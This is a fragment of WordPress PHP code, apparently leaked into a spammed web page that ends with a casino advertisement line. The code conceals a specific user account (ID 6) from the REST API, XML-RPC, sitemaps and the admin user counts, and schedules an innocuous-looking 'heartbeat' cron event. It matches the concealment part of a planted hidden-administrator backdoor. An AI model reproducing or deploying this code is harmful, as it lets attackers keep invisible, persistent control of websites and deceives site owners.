
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
JokaRoom Casino: Quick‑Play Slots, Roulette & More for Rapid Wins